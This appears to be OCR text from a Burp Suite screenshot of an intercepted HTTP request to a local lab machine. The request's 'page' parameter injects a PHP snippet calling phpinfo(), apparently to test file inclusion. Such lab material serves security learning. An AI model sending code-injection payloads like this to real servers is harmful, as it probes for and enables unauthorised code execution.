 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.186.133:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /include/03/index.php?page=%3C?php%20phpinfo();?%3E HTTP/1.1
Host: 192.168.186.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1